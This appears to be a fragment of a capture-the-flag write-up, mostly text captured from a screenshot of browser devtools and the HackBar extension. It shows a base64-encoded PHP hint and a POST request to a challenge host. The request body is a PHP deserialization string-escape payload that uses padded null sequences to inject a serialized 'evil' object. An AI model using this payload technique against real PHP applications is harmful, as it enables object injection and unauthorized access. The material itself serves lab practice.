 string(68) "PD9waHAKICRoaW50ID0gImluZGV4LmNnaSI7CiAvLyBZb3UgY2FuJ3Qgc2VlIG1lfgo="
元素 控制台 来源 网络 性能 内存 应用 安全 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HAS
URL
http://114.67.246.176:15355/
enctype
Enable POST application/x-www-form-urlencoded ADD HEADE
Body
username=\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0
\0\0\0\0\0\0&password=1222121122121212121212112";O:4:"evil":2:{s:4:"hint";s:8:"hint.php";}